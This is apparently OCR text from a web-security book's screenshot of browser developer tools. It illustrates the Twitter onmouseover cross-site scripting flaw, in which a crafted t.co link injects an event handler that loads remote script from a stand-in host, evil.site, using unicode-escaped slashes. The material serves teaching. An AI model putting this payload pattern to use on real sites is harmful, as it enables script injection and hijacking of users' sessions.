 http://web.site/HWA/ch2/twitter_onmousemove.html
+ http://web.site/HWA/ch2/twitter_onmousemove.html Q Yahoo!
http://t.co/@"style="font
size:42;"onmouseover="
http://web.site
My domain is web.site
OK
Elements Resources Network Scripts Time
▼<html>
▶<head>…</head>
▼<body>
▼<a href="http://t.co/@" style="font-size:42px;" onmouseover="$.getScrip
\u002f\u002fevil.site\u002fz.js')" class ">
"
http://t.co/@"style="font-
size:42;"onmouseover="$.getScript('http:\u002f\u002fevil.site\u002fz.
"
</a>
</body>
</html>
onmousedown: null
onmousemove: null
onmouseout: null
▼onmouseover: function onmouseover(event)…
arguments: null
caller: null
length: 1
name: "onmouseover"
▶prototype: onmouseover
▶__proto__: function () {
onmouseup: null
onmousewheel: null
onpaste: null
onreset: null
onscroll: null
html body a